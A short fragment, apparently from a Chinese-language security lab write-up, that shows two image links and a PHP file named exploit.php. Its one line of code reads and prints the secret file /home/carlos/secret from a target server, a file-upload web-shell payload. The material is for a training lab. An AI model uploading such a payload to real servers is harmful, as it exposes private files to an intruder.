 exploit.php的文件,内容如下(用于读取目标文件):<?php echo file_get_contents('/home/carlos/secret'); ?>